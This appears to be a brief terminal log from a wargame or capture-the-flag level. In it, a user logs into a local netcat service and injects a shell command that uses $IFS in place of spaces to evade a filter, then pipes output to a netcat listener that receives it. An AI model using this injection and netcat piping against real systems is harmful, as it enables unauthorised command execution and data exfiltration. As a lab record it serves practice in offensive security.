 level3@shellbinarylieutenant:~$ nc -nvv 127.0.0.1 9999 2
Connection to 127.0.0.1 9999 port [tcp/*] succeeded!
Password: iknowthepassword
$ MSG=hello&&IP=0&&PORT=2000&&echo$IFS$MSG|nc.openbsd$IFS-nvv$IFS$IP$IFS$PORT 3
> output sent to console
$
level3@shellbinarylieutenant:~$ nc -lvvp 2000 1
Listening on [0.0.0.0] (family 0, port 2000)
Connection from [127.0.0.1] port 2000 [tcp/cisco-sccp] accepted (family 2, sport 51919)
hello 4
level3@shellbinarylieutenant:~$